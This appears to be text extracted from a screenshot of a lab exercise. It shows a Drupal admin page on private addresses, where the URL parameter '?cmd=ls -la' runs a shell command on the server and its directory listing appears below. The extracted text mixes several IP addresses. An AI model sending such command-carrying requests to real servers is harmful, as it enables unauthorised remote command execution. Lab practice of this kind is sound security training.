 Welcome to 192.168.56.1
10.10.10.102/?cmd=ls -la
Search
Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello admin
Add content Find content
192.168.56.103
Home
Welcome to 192.168.56.103
ThoseGuys
Navigation
Add content
total 296
drwxr-xr-x 9 root root 4096 Jun 11 16:08 .
drwxr-xr-x 3 root root 4096 Jun 11 14:53 ..
-rw-r--r-- 1 www-data www-data 6104 Jun 11 15:49 .htaccess
-rwxr-x--- 1 www-data www-data 111859 Jun 11 16:08 CHANGELOG.txt
-rwxr-x--- 1 www-data www-data 1481 Jun 11 16:08 COPYRIGHT.txt
-rwxr-x--- 1 www-data www-data 1717 Jun 11 16:08 INSTALL.mysql.txt
-rwxr-x--- 1 www-data www-data 1874 Jun 11 16:08 INSTALL.pgsql.txt
-rwxr-x--- 1 www-data www-data 1298 Jun 11 16:08 INSTALL.sqlite.txt
-rwxr-x--- 1 www-data www-data 17995 Jun 11 16:08 INSTALL.txt
-rwxr-x--- 1 www-data www-data 18092 Jun 11 16:08 LICENSE.txt